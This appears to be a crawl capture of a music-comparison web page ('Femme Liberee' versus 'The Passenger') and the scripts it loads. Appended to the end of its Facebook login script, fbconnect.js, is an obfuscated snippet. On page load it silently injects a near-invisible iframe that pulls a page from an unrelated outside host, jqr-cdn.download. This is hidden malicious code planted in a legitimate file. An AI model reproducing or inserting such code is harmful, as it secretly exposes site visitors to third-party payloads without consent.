

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/2793/cookie-dingler-sounds-like-iggy-pop/
body_size: 5582
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>Cookie Dingler: Femme Liberee sounds like Iggy Pop: The Passenger | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Femme Liberee' by Cookie Dingler sounds like Iggy Pop: 'The Passenger' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/2793/cookie-dingler-sounds-like-iggy-pop/">
  <link rel="prerender" href="/2793/cookie-dingler-sounds-like-iggy-pop/">

  <link rel="canonical" href="http://www.soundsjustlike.com/2793/cookie-dingler-sounds-like-iggy-pop/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>Cookie Dingler: Femme Liberee sounds like Iggy Pop: The Passenger | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Femme Liberee' by Cookie Dingler sounds like Iggy Pop: 'The Passenger' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/2793/cookie-dingler-sounds-like-iggy-pop/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> Cookie Dingler <span class="show--tablet">: Femme Liberee</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> Iggy Pop <span class="show--tablet">: The Passenger </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="2793" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https:\/\/d3rt1990lpmkn.cloudfront.net/640/8e8e41913d6a9fb24e32bce135f847606ca55c5a" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">Femme Liberee</div>
                
              </div>


              
                
	<div id="spot_4167" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:029ewSRjgkrLgsDKhboQuM" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>





              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/41a26ac922f82ca5396402806636b7edde5f63fe" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">The Passenger</div>
                1977
              </div>


              
                
	<div id="spot_1095" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:3yP0cohcr97BUNJcgvmSVg" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >Cookie Dingler:</span> <span class="song"> Femme Liberee</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >Iggy Pop:</span> <span class="song"> The Passenger</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/rock" class="tag"> <i class="fi-price-tag"></i> Rock</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "2793";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#d5a6baa0bbb1a6bfa0a6a1b9bcbeb095b2b8b4bcb9fbb6bab8eaa6a0b7bfb0b6a1e886bab8b0a1bdbcbbb2f5bca6f5b7a7babeb0bbf4">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#0d7e627863697e67787e79616466684d6a606c6461236e6260327e786f67686e79305e626068796564636a2d616262667e2d786a6174">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#1d6e726873796e77686e69717476785d7a707c7471337e7270">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'Dc9uF9wctSctumgAgkAktdw8sDLa2CgF' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4QTRklBVK2U57hPHgljASA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904687697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);